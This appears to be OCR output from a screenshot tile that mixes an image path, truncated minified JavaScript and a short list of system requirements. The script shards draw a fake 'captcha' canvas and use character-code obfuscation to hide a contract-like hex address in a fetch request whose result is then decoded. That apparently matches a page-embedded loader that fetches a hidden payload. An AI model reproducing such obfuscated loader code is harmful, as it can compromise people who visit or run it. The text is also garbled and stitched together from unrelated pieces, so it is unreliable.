
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz processor needed
RAM:
4 GB for tools
Disk space:
64 GB required